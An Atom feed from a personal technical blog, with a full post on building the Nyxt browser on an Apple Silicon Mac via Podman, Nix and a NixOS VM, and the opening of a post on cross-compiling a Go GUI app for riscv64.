<?xml version="1.0" encoding="utf-8"?><feed xmlns="http://www.w3.org/2005/Atom" ><generator uri="https://jekyllrb.com/" version="3.10.0">Jekyll</generator><link href="https://morpheus-k-f34861.gitlab.io/feed.xml" rel="self" type="application/atom+xml" /><link href="https://morpheus-k-f34861.gitlab.io/" rel="alternate" type="text/html" /><updated>2026-09-24T21:20:08+00:00</updated><id>https://morpheus-k-f34861.gitlab.io/feed.xml</id><title type="html">morpheus</title><subtitle>&lt;a href=&quot;https://en.wikipedia.org/wiki/Big_Bang&quot;&gt;Psalm 91:2&lt;/a&gt; &lt;a href=&quot;https://en.wikipedia.org/wiki/Universe&quot;&gt;Universe&lt;/a&gt; &lt;a href=&quot;https://en.wikipedia.org/wiki/Sun&quot;&gt;Sun&lt;/a&gt; &lt;a href=&quot;https://en.wikipedia.org/wiki/Age_of_Enlightenment&quot;&gt;Enlightenment&lt;/a&gt; &lt;a href=&quot;https://en.wikipedia.org/wiki/Memento_mori&quot;&gt; Memento mori&lt;/a&gt; &lt;a href=&quot;https://en.wikipedia.org/wiki/Chaos_theory&quot;&gt;Chaos&lt;/a&gt; &lt;a href=&quot;https://en.wikipedia.org/wiki/Monte_Carlo_method&quot;&gt;Monte Carlo&lt;/a&gt;</subtitle><author><name>Morpheus</name></author><entry><title type="html">compiling nyxt with podman and nix, and why cross-compilation can’t help</title><link href="https://morpheus-k-f34861.gitlab.io/nix/podman/lisp/nyxt/containers/macos/sbcl/2026/07/20/compiling-nyxt-podman-nix.html" rel="alternate" type="text/html" title="compiling nyxt with podman and nix, and why cross-compilation can’t help" /><published>2026-07-20T00:00:00+00:00</published><updated>2026-07-20T00:00:00+00:00</updated><id>https://morpheus-k-f34861.gitlab.io/nix/podman/lisp/nyxt/containers/macos/sbcl/2026/07/20/compiling-nyxt-podman-nix</id><content type="html" xml:base="https://morpheus-k-f34861.gitlab.io/nix/podman/lisp/nyxt/containers/macos/sbcl/2026/07/20/compiling-nyxt-podman-nix.html"><![CDATA[<p>I wanted to build <a href="https://github.com/atlas-engineer/nyxt">Nyxt</a> on my M-series Mac. Nyxt’s download page offers a Docker route for macOS, so that seemed like the obvious path. It wasn’t, and the detour turned out to be more interesting than the destination.</p>

<p>Short version: I got it building with Podman and a Nix toolchain. Along the way I hit a dead upstream dependency that breaks the build for everyone, and I convinced myself that Nix cross-compilation fundamentally cannot solve this particular problem.</p>

<h2 id="the-docker-route-is-a-dead-end">the docker route is a dead end</h2>

<p>The “Get Nyxt via Docker!” button points at <a href="https://github.com/deddu/nyxt-docker">deddu/nyxt-docker</a>. That image installs a prebuilt <code class="language-plaintext highlighter-rouge">nyxt_2.2.4_amd64.deb</code>. Three problems: it’s Nyxt 2.2.4 (the tree I’m working from is 4.0.0-pre-release), it’s amd64 only, and it doesn’t compile anything. The last commit is from 2022.</p>

<p>So if you actually want to <em>compile</em> current Nyxt, you’re writing your own container.</p>

<h2 id="podman-first">podman first</h2>

<p>My Podman VM wouldn’t start:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Error: unable to connect to "gvproxy" socket
</code></pre></div></div>

<p>The log pointed at a missing SSH identity file. Digging further, the VM’s disk image was gone too. Only the config JSON survived, so <code class="language-plaintext highlighter-rouge">podman machine list</code> cheerfully reported a machine that had nothing behind it. Recreating it was the fix, and nothing was lost because there was nothing there:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>podman machine <span class="nb">rm</span> <span class="nt">-f</span> podman-machine-default
podman machine init <span class="nt">--memory</span> 8192 <span class="nt">--cpus</span> 6 <span class="nt">--disk-size</span> 100
podman machine start
</code></pre></div></div>

<p>The memory bump matters. Nyxt’s makefile passes SBCL <code class="language-plaintext highlighter-rouge">--dynamic-space-size 3072</code>, so a 2GB VM won’t do.</p>

<h2 id="a-dependency-that-no-longer-exists">a dependency that no longer exists</h2>

<p>Nyxt vendors its Lisp dependencies as 110 git submodules. One of them doesn’t resolve:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>fatal: repository 'https://github.com/pcostanza/closer-mop/' not found
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">closer-mop</code> is a real and widely used library, but that GitHub repo is gone. Nyxt’s <code class="language-plaintext highlighter-rouge">.gitmodules</code> on master still points there, so this breaks for anyone cloning today, not just me.</p>

<p>Finding a replacement was harder than expected. The <a href="https://gitlab.common-lisp.net/closer/closer-mop">gitlab.common-lisp.net mirror</a> exists but its history stops in 2013. The <code class="language-plaintext highlighter-rouge">ocicl</code> mirror has squashed history. Neither contains the pinned commit <code class="language-plaintext highlighter-rouge">7b86f2a</code>.</p>

<p><a href="https://archive.softwareheritage.org/">Software Heritage</a> had it. Their archive crawls GitHub and keeps content after upstream deletes it, and because git objects are content-addressed you can verify exactly what you got:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>curl <span class="nt">-sL</span> <span class="s2">"https://archive.softwareheritage.org/api/1/vault/flat/</span><span class="se">\</span><span class="s2">
swh:1:dir:a586e6df8e167a401cc5632a03cd040ee896aa81/raw/"</span> <span class="nt">-o</span> cmop.tar.gz
<span class="nb">tar </span>xzf cmop.tar.gz <span class="nt">--strip-components</span><span class="o">=</span>1 <span class="nt">-C</span> _build/closer-mop
<span class="nb">cd </span>_build/closer-mop <span class="o">&amp;&amp;</span> git init <span class="nt">-q</span> <span class="nb">.</span> <span class="o">&amp;&amp;</span> git add <span class="nt">-A</span> <span class="o">&amp;&amp;</span> git write-tree
<span class="c"># a586e6df8e167a401cc5632a03cd040ee896aa81</span>
</code></pre></div></div>

<p>The computed tree hash matches the tree of the pinned commit, so this is provably the right source rather than something that merely looks close.</p>

<p>Git still wanted <code class="language-plaintext highlighter-rouge">HEAD</code> at the pinned commit. Since Software Heritage also stores the commit metadata, the commit object can be rebuilt byte for byte, and it hashes back to the original SHA. That was satisfying in a way I did not expect from a dependency-resolution problem.</p>

<h2 id="the-failure-that-wasnt-what-it-looked-like">the failure that wasn’t what it looked like</h2>

<p>The first <code class="language-plaintext highlighter-rouge">git submodule update --init --recursive</code> aborted partway through, at <code class="language-plaintext highlighter-rouge">closer-mop</code>. After I fixed that and re-ran it, <code class="language-plaintext highlighter-rouge">git submodule status</code> reported everything clean.</p>

<p>It was lying, sort of. 41 submodules had been cloned but never checked out. The gitlinks matched, which is all <code class="language-plaintext highlighter-rouge">git submodule status</code> checks, so the directories sat there containing nothing but <code class="language-plaintext highlighter-rouge">.git</code>. This surfaced thousands of lines into an SBCL build as:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Component ASDF/USER::CALISPEL not found, required by #&lt;NASDF-SYSTEM "nyxt"&gt;
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">git submodule update --init --recursive --force</code> fixed it. The lesson I’m taking: a clean <code class="language-plaintext highlighter-rouge">submodule status</code> means the recorded commits agree, not that the files are on disk.</p>

<h2 id="two-small-dependency-papercuts">two small dependency papercuts</h2>

<p>Debian trixie ships Python 3.13, which removed <code class="language-plaintext highlighter-rouge">distutils</code> per <a href="https://peps.python.org/pep-0632/">PEP 632</a>. The <code class="language-plaintext highlighter-rouge">node-gyp</code> bundled with one of Electron’s native modules still imports it, so <code class="language-plaintext highlighter-rouge">npm install</code> dies. Installing <code class="language-plaintext highlighter-rouge">python3-setuptools</code> restores the import, because setuptools ships a <code class="language-plaintext highlighter-rouge">distutils-precedence.pth</code> that redirects it.</p>

<p>Then <code class="language-plaintext highlighter-rouge">cl-enchant</code> failed to load <code class="language-plaintext highlighter-rouge">libenchant-2</code>. Nyxt’s developer manual lists enchant as optional (it’s for spellchecking), but the library is <code class="language-plaintext highlighter-rouge">dlopen</code>ed at load time, so the build hard-fails without it. It also has to be the <code class="language-plaintext highlighter-rouge">-dev</code> package: CFFI asks for the unversioned <code class="language-plaintext highlighter-rouge">libenchant-2.so</code>, and Debian’s runtime package ships only <code class="language-plaintext highlighter-rouge">libenchant-2.so.2</code>.</p>

<h2 id="switching-to-nix">switching to nix</h2>

<p>Fighting distro packaging is exactly what Nix is for, so I moved the toolchain into a flake.</p>

<p>One wrinkle: my host is <code class="language-plaintext highlighter-rouge">aarch64-darwin</code> with no Linux builder configured, so it can’t realize <code class="language-plaintext highlighter-rouge">aarch64-linux</code> derivations. Rather than set up a builder VM, I run Nix <em>inside</em> the container. The flake pins the toolchain, Podman provides the Linux kernel, and no builder VM is needed.</p>

<div class="language-nix highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">default</span> <span class="o">=</span> <span class="nv">pkgs</span><span class="o">.</span><span class="nv">mkShell</span> <span class="p">{</span>
  <span class="nv">nativeBuildInputs</span> <span class="o">=</span> <span class="kn">with</span> <span class="nv">pkgs</span><span class="p">;</span> <span class="p">[</span>
    <span class="nv">sbcl</span> <span class="nv">nodejs_20</span> <span class="nv">python3</span> <span class="nv">gnumake</span> <span class="nv">gcc</span> <span class="nv">git</span> <span class="nv">pkg-config</span> <span class="nv">xclip</span>
  <span class="p">];</span>
  <span class="nv">buildInputs</span> <span class="o">=</span> <span class="nv">ffiLibs</span> <span class="o">++</span> <span class="nv">electronLibs</span><span class="p">;</span>
  <span class="nv">LD_LIBRARY_PATH</span> <span class="o">=</span> <span class="nv">nixpkgs</span><span class="o">.</span><span class="nv">lib</span><span class="o">.</span><span class="nv">makeLibraryPath</span> <span class="p">(</span><span class="nv">ffiLibs</span> <span class="o">++</span> <span class="nv">electronLibs</span><span class="p">);</span>
<span class="p">};</span>
</code></pre></div></div>

<p>That <code class="language-plaintext highlighter-rouge">nativeBuildInputs</code> / <code class="language-plaintext highlighter-rouge">buildInputs</code> split is load-bearing. <code class="language-plaintext highlighter-rouge">cffi-grovel</code> shells out to <code class="language-plaintext highlighter-rouge">pkg-config</code> for libfixposix’s cflags, and nixpkgs’ pkg-config setup hook only exposes <code class="language-plaintext highlighter-rouge">.pc</code> files from <code class="language-plaintext highlighter-rouge">buildInputs</code>. Put the libraries in the wrong list and grovelling fails.</p>

<p>The other gotcha: <code class="language-plaintext highlighter-rouge">nix develop</code> needs an explicit flake reference. With no argument it resolves the flake from the working directory, which is the bind-mounted repo, where <code class="language-plaintext highlighter-rouge">flake.nix</code> is untracked by git and therefore invisible to Nix. The error message is good about saying so.</p>

<p>That builds:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>podman run <span class="nt">--rm</span> <span class="nt">-v</span> <span class="s2">"</span><span class="nv">$PWD</span><span class="s2">"</span>:/nyxt <span class="nt">-w</span> /nyxt nyxt-nix
./nyxt <span class="nt">--version</span>   <span class="c"># Nyxt version 4</span>
</code></pre></div></div>

<h2 id="so-why-not-cross-compile">so why not cross-compile?</h2>

<p>This is where I’d expected to end up. The <a href="https://nix.dev/tutorials/cross-compilation.html">nix.dev cross-compilation tutorial</a> is good, and <code class="language-plaintext highlighter-rouge">pkgsCross</code> makes targeting another platform look easy. If it worked, I could skip the container.</p>

<p>It doesn’t work here, for three reasons of increasing severity.</p>

<p>First, the tutorial says so directly: “It’s only possible to cross compile between <code class="language-plaintext highlighter-rouge">aarch64-darwin</code> and <code class="language-plaintext highlighter-rouge">x86_64-darwin</code>.” macOS to Linux is outside what’s supported.</p>

<p>Second, empirically, <code class="language-plaintext highlighter-rouge">pkgsCross.aarch64-multiplatform.sbcl</code> won’t even evaluate from Darwin. It fails on a build-time dependency, <code class="language-plaintext highlighter-rouge">strace</code>, that isn’t available on <code class="language-plaintext highlighter-rouge">aarch64-darwin</code> as the build platform. Interestingly, simpler cross targets do work; <code class="language-plaintext highlighter-rouge">pkgsCross.aarch64-multiplatform.hello</code> pulls a cross toolchain from the cache and starts building. So the wall isn’t cross-compilation in general, it’s this toolchain.</p>

<p>Third, and this is the one that actually settles it: even a perfect cross-compiled SBCL wouldn’t help. SBCL doesn’t link executables the way a C compiler does. It produces them with <code class="language-plaintext highlighter-rouge">save-lisp-and-die</code>, which per the <a href="https://www.sbcl.org/manual/#Saving-a-Core-Image">SBCL manual</a> dumps <em>the currently running Lisp image</em> and combines it with the runtime. Building Nyxt means loading all of Nyxt into a live SBCL and then dumping that process.</p>

<p>To produce a Linux binary, you must execute a Linux SBCL. Cross-compilation is about generating code for a machine you aren’t running on, and that’s precisely the thing this build cannot do. No amount of toolchain configuration gets around it, because the compiler is not the thing producing the artifact; a running process is.</p>

<p>Which reframes the container. I’d been thinking of Podman as a workaround for not having a Linux machine. It isn’t a workaround. It’s the mechanism, because what this build needs is a Linux <em>execution</em> environment, and that’s exactly what a container provides and what a cross-compiler does not.</p>

<p>The same reasoning applies to any language whose build step runs the artifact it’s building. Cross-compilation works for compile-and-link toolchains. It doesn’t work for image-dumping ones.</p>

<h2 id="but-sbcl-does-cross-compile-sort-of">but sbcl does cross-compile, sort of</h2>

<p>I should be precise here, because “SBCL can’t cross-compile” is not what I mean, and I’ve written a whole post arguing otherwise. Building SBCL for a new architecture is very much a cross-compilation process: a host SBCL runs <code class="language-plaintext highlighter-rouge">make-host-1</code> to produce a cross-compiler for the target.</p>

<p>What that process cannot do is escape needing a live target. When I <a href="/linux/riscv/qemu/ubuntu/sbcl/2025/05/06/SBCL-development-on-riscv-architecture.html">built SBCL for RISC-V</a>, the actual driver was:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>sh cross-make.sh <span class="nt">-p</span> 2222 <span class="nb">sync </span>ubuntu@localhost /home/ubuntu/sbcl <span class="se">\</span>
  <span class="s2">"GNUMAKE=gmake SBCL_ARCH=riscv64 CFLAGS='-fsigned-char'"</span>
</code></pre></div></div>

<p>That <code class="language-plaintext highlighter-rouge">sync</code> and that port 2222 are the giveaway. The script rsyncs the tree into a QEMU RISC-V VM over SSH and runs the target-side build steps <em>inside the VM</em>. The cross-compiler gets you <code class="language-plaintext highlighter-rouge">make-host-1</code>. Everything after it needs a machine that can execute RISC-V code.</p>

<p>So the RISC-V work is prior art that corroborates the Nyxt conclusion rather than contradicting it. Cross-compiling the compiler: possible. Cross-dumping an application image: not. Both cases need a target execution environment, and the only thing that varies is what supplies it.</p>

<p>The interesting difference is cost. That post notes native SBCL compilation under QEMU RISC-V takes 3-4 hours, because every instruction is emulated. Here the container is aarch64-linux on aarch64 Apple Silicon, so the guest architecture matches the host and there’s no emulation penalty at all. Same structural requirement, wildly different price.</p>

<h2 id="a-second-build-machine">a second build machine</h2>

<p>The container works, but it’s an awkward thing to keep reaching into. Since the real requirement is only “somewhere Linux that can execute,” a VM does the job as well and is nicer to drive: a small NixOS guest under UTM, aarch64 on aarch64, no emulation.</p>

<p>That took far longer than the container, almost entirely because of UTM quirks rather than anything to do with Nyxt. Three worth writing down:</p>

<p><strong>UTM’s AppleScript <code class="language-plaintext highlighter-rouge">source</code> property is a no-op.</strong> You can create a VM with <code class="language-plaintext highlighter-rouge">make new virtual machine ... drives:{{source:POSIX file "..."}}</code> and it happily hands one back. The drive it writes has <code class="language-plaintext highlighter-rouge">ImageType = CD</code> and no <code class="language-plaintext highlighter-rouge">ImageName</code>, so no image is attached at all, and starting fails with “Cannot access resource”. The fix is to copy the image into the bundle’s <code class="language-plaintext highlighter-rouge">Data/</code> directory and add <code class="language-plaintext highlighter-rouge">ImageName</code> with <code class="language-plaintext highlighter-rouge">PlistBuddy</code>.</p>

<p><strong>An empty CD drive stops the firmware booting the disk.</strong> After installing I removed the ISO by deleting <code class="language-plaintext highlighter-rouge">ImageName</code>, leaving the drive itself in place. The VM then booted <em>something</em> that answered SSH and rejected every key — which reads exactly like a broken install, so I spent a long time debugging the install instead of the boot. Deleting the whole <code class="language-plaintext highlighter-rouge">Drive:0</code> entry booted the installed system first try.</p>

<p><strong>A changing SSH host key proves nothing.</strong> I kept concluding the installed system had booted because its host key differed from the previous boot. Live ISOs regenerate host keys in tmpfs every time, so of course it differed. The question that settles it is whether a <em>persisted</em> host key exists on disk: if <code class="language-plaintext highlighter-rouge">/etc/ssh/ssh_host_ed25519_key</code> isn’t there, the installed system has never completed a boot. One command, and I should have run it hours earlier.</p>

<p>There’s a related trap in inspecting an installed NixOS from a live ISO. Most <code class="language-plaintext highlighter-rouge">/etc</code> entries are absolute symlinks into <code class="language-plaintext highlighter-rouge">/etc/static</code>, so reading <code class="language-plaintext highlighter-rouge">/mnt/etc/hostname</code> resolves against the <em>installer’s</em> root, not the disk you mounted. I built an entire theory about the config not applying on that misreading. Only real files — <code class="language-plaintext highlighter-rouge">/etc/ssh/authorized_keys.d/*</code>, say — read correctly.</p>

<p>With the VM up, either form works:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># derivations, straight into the VM's store, no sudo</span>
<span class="nb">export </span><span class="nv">NIX_SSHOPTS</span><span class="o">=</span><span class="s2">"-i ~/.ssh/utm_builder"</span>
nix build <span class="nt">--store</span> ssh-ng://builder@192.168.64.32 &lt;installable&gt;

<span class="c"># nyxt itself</span>
ssh builder@192.168.64.32 <span class="s1">'cd ~/nyxt &amp;&amp; nix develop --command make all'</span>
</code></pre></div></div>

<p>The VM also caught a real bug the container had hidden. My flake carried a comment claiming nixpkgs’ <code class="language-plaintext highlighter-rouge">python3</code> needed no distutils shim. It does — nixpkgs ships 3.12, and <a href="https://peps.python.org/pep-0632/">PEP 632</a> removed distutils there just as Debian’s 3.13 did. The container never hit it because it reused a <code class="language-plaintext highlighter-rouge">node_modules</code> tree an earlier Debian build had populated, so <code class="language-plaintext highlighter-rouge">npm install</code> never rebuilt the native module. A cold tree on the VM failed immediately. Reusing artifacts across toolchains will happily make a broken toolchain look like a working one.</p>

<h2 id="whats-actually-left">what’s actually left</h2>

<p>The binary is Linux either way, linked against a <code class="language-plaintext highlighter-rouge">/nix/store</code> glibc, so it runs in the container or the VM and not on the host.</p>

<p>I assumed the UTM guest would just show it, since UTM draws a window. It doesn’t: the guest has <code class="language-plaintext highlighter-rouge">virtio_gpu</code> loaded at refcount 0, no <code class="language-plaintext highlighter-rouge">/dev/dri</code>, no framebuffer, and <code class="language-plaintext highlighter-rouge">XDG_SESSION_TYPE=tty</code>. A UTM VM created through AppleScript gets no display device unless you add one, and there’d still be no desktop inside it. So “the VM has a screen” was wishful thinking on my part.</p>

<p>What works is a headless X server in the guest — <code class="language-plaintext highlighter-rouge">Xvfb</code> plus <code class="language-plaintext highlighter-rouge">x11vnc</code> — viewed over an SSH tunnel:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># guest</span>
Xvfb :99 <span class="nt">-screen</span> 0 1600x1000x24 &amp;
x11vnc <span class="nt">-display</span> :99 <span class="nt">-rfbport</span> 5999 <span class="nt">-localhost</span> <span class="nt">-forever</span> <span class="nt">-nopw</span> &amp;
<span class="nv">DISPLAY</span><span class="o">=</span>:99 ./nyxt <span class="nt">--electron-opts</span><span class="o">=</span><span class="s1">'--no-sandbox --disable-gpu --disable-dev-shm-usage'</span>

<span class="c"># mac</span>
ssh <span class="nt">-N</span> <span class="nt">-L</span> 5999:127.0.0.1:5999 builder@192.168.64.32
open vnc://127.0.0.1:5999

</code></pre></div></div>

<p><img src="/images/2026-07-20-nyxt-running.png" alt="Nyxt 4 running under Xvfb on aarch64 NixOS, viewed from macOS" /></p>

<p>No XQuartz. Which is a preference rather than a necessity, incidentally — I’d assumed XQuartz was the abandoned legacy option, and it isn’t. 2.8.6 shipped on 2026-07-14, and its notes mention fixing an Apple Silicon bug where X11 surfaces rendered black.</p>

<h2 id="the-build-was-never-the-hard-part">the build was never the hard part</h2>

<p>Getting that screenshot took four more failures, and the first one invalidates most of what I’d claimed up to this point.</p>

<p><strong>Electron couldn’t launch at all.</strong> npm ships it as a generic-Linux prebuilt whose ELF interpreter is <code class="language-plaintext highlighter-rouge">/lib/ld-linux-aarch64.so.1</code>. NixOS has no such loader — the path exists but is a stub whose entire job is to print <code class="language-plaintext highlighter-rouge">Could not start dynamically linked executable</code>. <code class="language-plaintext highlighter-rouge">programs.nix-ld</code> supplies a real one plus a library path.</p>

<p>That is worth sitting with. Every time I said the build was “verified end to end,” the evidence was <code class="language-plaintext highlighter-rouge">./nyxt --version</code> — which never starts Electron. The browser could not run, in the container or the VM, and the build had been telling me nothing about that. Building and running were separate questions and I’d been using one as proof of the other.</p>

<p><strong><code class="language-plaintext highlighter-rouge">libgbm.so.1</code> wasn’t found</strong>, because nixpkgs split it out of <code class="language-plaintext highlighter-rouge">mesa</code> into its own <code class="language-plaintext highlighter-rouge">libgbm</code>. Listing <code class="language-plaintext highlighter-rouge">mesa</code> in nix-ld’s libraries isn’t enough any more.</p>

<p><strong><code class="language-plaintext highlighter-rouge">--electron-opts</code> rejected its own argument.</strong> This fails with <code class="language-plaintext highlighter-rouge">missing arg for option</code>:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>--electron-opts '--no-sandbox --disable-gpu'
</code></pre></div></div>

<p>and this works:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>--electron-opts='--no-sandbox --disable-gpu'
</code></pre></div></div>

<p>The parser reads a space-separated value beginning with <code class="language-plaintext highlighter-rouge">--</code> as the next flag.</p>

<p><strong>A relaunch produced no window while cheerfully logging “Nyxt started, opening new window.”</strong> A stale instance still held <code class="language-plaintext highlighter-rouge">/run/user/1000/nyxt/nyxt.socket</code>, so the new process handed its request to that one and exited — and the old one had no working Electron. The tell was a missing “Listening to socket” line in the log.</p>

<p>Four failures, four different-looking symptoms, none of which the build could have surfaced.</p>

<p><code class="language-plaintext highlighter-rouge">Containerfile</code>, the plain Debian one, is still unverified end to end. It got as far as the enchant failure, I fixed that, and never re-ran it, because a successful run would have overwritten the working binary. It’s in the repo labelled as a sketch.</p>

<p>The more interesting direction is that nixpkgs has SBCL 2.6.5 for <code class="language-plaintext highlighter-rouge">aarch64-darwin</code> natively, and Electron ships macOS builds. So a native macOS Nyxt looks plausible with no container and no VM, which would sidestep the display problem entirely. Nyxt’s own docs call macOS support “in development.” That’s the next thing I want to try.</p>

<h2 id="resources">resources</h2>

<ul>
  <li><a href="/linux/riscv/qemu/ubuntu/sbcl/2025/05/06/SBCL-development-on-riscv-architecture.html">Common lisp disassembly through SBCL on RISC-V architecture</a>, my earlier post on cross-building SBCL, which needed a QEMU target for the same structural reason</li>
  <li><a href="https://github.com/atlas-engineer/nyxt">Nyxt</a> and its developer manual</li>
  <li><a href="https://github.com/deddu/nyxt-docker">deddu/nyxt-docker</a>, the image linked from Nyxt’s download page</li>
  <li><a href="https://nix.dev/tutorials/cross-compilation.html">nix.dev: Cross compilation</a></li>
  <li><a href="https://www.sbcl.org/manual/#Saving-a-Core-Image">SBCL manual: Saving a Core Image</a></li>
  <li><a href="https://archive.softwareheritage.org/">Software Heritage</a></li>
  <li><a href="https://peps.python.org/pep-0632/">PEP 632</a>, deprecating and removing distutils</li>
</ul>]]></content><author><name>Morpheus</name></author><category term="nix" /><category term="podman" /><category term="lisp" /><category term="nyxt" /><category term="containers" /><category term="macos" /><category term="sbcl" /><summary type="html"><![CDATA[I wanted to build Nyxt on my M-series Mac. Nyxt’s download page offers a Docker route for macOS, so that seemed like the obvious path. It wasn’t, and the detour turned out to be more interesting than the destination.]]></summary></entry><entry><title type="html">cross-compiling a Go GUI app for riscv64, and why this one actually works</title><link href="https://morpheus-k-f34861.gitlab.io/go/gio/riscv/nix/cross-compilation/qemu/macos/2026/07/20/cross-compiling-lensm-riscv64.html" rel="alternate" type="text/html" title="cross-compiling a Go GUI app for riscv64, and why this one actually works" /><published>2026-07-20T00:00:00+00:00</published><updated>2026-07-20T00:00:00+00:00</updated><id>https://morpheus-k-f34861.gitlab.io/go/gio/riscv/nix/cross-compilation/qemu/macos/2026/07/20/cross-compiling-lensm-riscv64</id><content type="html" xml:base="https://morpheus-k-f34861.gitlab.io/go/gio/riscv/nix/cross-compilation/qemu/macos/2026/07/20/cross-compiling-lensm-riscv64.html"><![CDATA[<p>I have now written two posts that end with the same conclusion: you cannot cross-compile this, so stand up a machine that can execute the target code. <a href="/linux/riscv/qemu/ubuntu/sbcl/2025/05/06/SBCL-development-on-riscv-architecture.html">Building SBCL for RISC-V</a> needed a QEMU RISC-V VM. <a href="/nix/podman/lisp/nyxt/containers/macos/sbcl/2026/07/20/compiling-nyxt-podman-nix.html">Building Nyxt</a> needed Podman, and then a NixOS VM. Both times the wall was the same one, and it is not a toolchain limitation: SBCL produces executables with <code class="language-plaintext highlighter-rouge">save-lisp-and-die</code>, which per the <a href="https://www.sbcl.org/manual/#Saving-a-Core-Image">SBCL manual</a> dumps <em>the currently running Lisp image</em>. If the build step runs the artifact, the artifact’s architecture must be the architecture you are running on. No compiler flag escapes that.</p>

<p>That is a claim about build systems, not about Lisp, and a claim like that is worth testing against a case that should come out the other way. So I picked <a href="https://github.com/loov/lensm">lensm</a>, a Go program that visualizes Go assembly, and cross-compiled it for riscv64.</p>

<p>Go inverts the SBCL situation exactly. <code class="language-plaintext highlighter-rouge">go build</code> writes an ELF file and never executes it. So the target machine should be needed only to <em>run</em> lensm, not to produce it. That distinction is worth money here: there is no riscv64 hardware attached to an Apple Silicon Mac, so a native build means emulating the entire Go compiler under QEMU’s TCG interpreter. Cross-compiling skips that entirely and the emulator only has to run the finished program.</p>

<p>It worked. But “Go cross-compiles trivially” turned out to be false for this program in an instructive way, and the most interesting failure was not a compiler failure at all.</p>

<h2 id="terminology">terminology</h2>

